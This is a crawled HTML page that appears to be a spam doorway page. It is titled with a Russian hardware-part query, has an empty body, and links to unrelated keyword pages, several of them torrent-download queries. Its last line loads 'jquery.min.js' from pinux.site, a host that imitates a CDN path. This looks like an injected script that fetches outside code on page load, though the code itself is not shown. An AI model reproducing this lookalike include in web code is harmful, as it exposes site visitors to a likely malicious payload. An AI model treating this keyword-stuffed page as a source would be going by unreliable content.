

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ailohgaisu.sarl.io/j0dbs-shtift-6h20-gost-3128-70.html
body_size: 1836
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Штифт 6х20 гост 3128 70 - ailohgaisu.sarl.io</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ailohgaisu.sarl.io</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Штифт 6х20 гост 3128 70</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="j0dbs-dermott-dauns.html">Дермотт даунс</a></li>
                                <li><a href="j0dbs-zhurnal-voyazh-rostov.html">Журнал вояж ростов</a></li>
                                <li><a href="j0dbs-sborniki-novogodnyaya-muzyka-skachat-besplatno.html">Сборники новогодняя музыка скачать бесплатно</a></li>
                                <li><a href="j0dbs-kompyuter-rabotaet-tolko-v-bezopasnom-rezhime.html">Компьютер работает только в безопасном режиме</a></li>
                                <li><a href="j0dbs-ded-speys-trilogiya-skachat-cherez-torrent.html">Дед спейс трилогия скачать через торрент</a></li>
                                <li><a href="j0dbs-simulink-torrent.html">Simulink торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-vyazhem-shal-spicami-shemy-s-foto.html">Вяжем шаль спицами схемы с фото</a></li>
                                            <li><a href="j0dbs-skachat-survarium-s-torrenta.html">Скачать сурвариум с торрента</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-applikaciya-iz-tkani-shemy-dlya-detey.html">Аппликация из ткани схемы для детей</a></li>
                                            <li><a href="j0dbs-nulevaya-deklaraciya-ip-obrazec.html">Нулевая декларация ип образец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-koush-gost-2224-93-20.html">Коуш гост 2224 93 20</a></li>
                                            <li><a href="j0dbs-shema-televizora-rainford-tv-5561.html">Схема телевизора rainford tv 5561</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-mihaylova-o-a-orfoepicheskiy-slovar.html">Михайлова о а орфоэпический словарь</a></li>
                                            <li><a href="j0dbs-kak-podklyuchit-magnitolu-k-24-voltam-shema.html">Как подключить магнитолу к 24 вольтам схема</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
